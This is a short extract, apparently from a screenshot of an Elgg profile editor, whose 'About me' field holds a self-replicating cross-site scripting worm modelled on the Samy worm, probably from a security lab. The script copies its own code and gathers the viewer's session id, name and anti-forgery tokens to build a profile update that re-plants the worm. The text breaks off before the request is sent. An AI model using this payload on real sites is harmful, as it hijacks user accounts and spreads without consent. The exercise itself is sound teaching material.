 About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag = "</"+"script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+elgg.session.user.name;
var desc="&description=Samy is my hero"+wormCode;
Public